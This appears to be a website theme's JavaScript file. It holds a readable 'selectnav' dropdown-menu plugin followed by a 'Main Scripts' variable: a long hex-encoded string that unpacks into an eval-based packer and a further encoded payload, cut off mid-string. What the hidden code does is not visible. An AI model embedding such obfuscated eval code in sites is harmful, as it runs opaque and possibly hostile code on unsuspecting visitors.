window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c